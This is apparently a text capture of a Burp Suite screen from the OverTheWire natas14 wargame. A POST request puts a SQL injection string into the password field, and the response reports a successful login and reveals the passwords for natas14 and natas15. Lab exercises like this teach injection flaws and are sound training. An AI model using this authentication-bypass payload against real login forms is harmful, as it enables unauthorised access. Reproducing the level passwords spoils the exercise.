 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < > Target: http://natas14.natas.labs.overthewire.org
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://natas14.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: close
12 Referer: http://natas14.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.169864743.1614772247.1614772247.1614776041.2; __utmz=
176859643.1614772247.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%
20provided); __utmc=176859643
14 Upgrade-Insecure-Requests: 1
15
16 username=foo&password=foo" or "1"="1
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Mar 2021 19:07:32 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 991
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css"
/>
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
18 <script>var wechallinfo = { "level": "natas14", "pass":
"Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1" };</script></head>
19 <body>
20 <h1>natas14</h1>
21 <div id="content">
22 Successful login! The password for natas15 is AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J<br><
div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
23 </div>
24 </body>
25 </html>
26
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Response Headers (6)